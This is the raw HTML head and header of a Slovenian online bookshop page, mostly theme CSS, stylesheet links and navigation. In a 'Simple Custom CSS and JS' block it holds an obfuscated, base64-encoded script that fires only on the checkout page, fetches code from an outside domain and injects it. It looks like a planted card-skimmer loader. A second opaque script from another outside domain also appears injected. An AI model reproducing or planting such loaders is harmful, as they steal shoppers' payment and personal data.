14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-3100-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-3100.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product_tag/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-dave-pelzer term-601 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
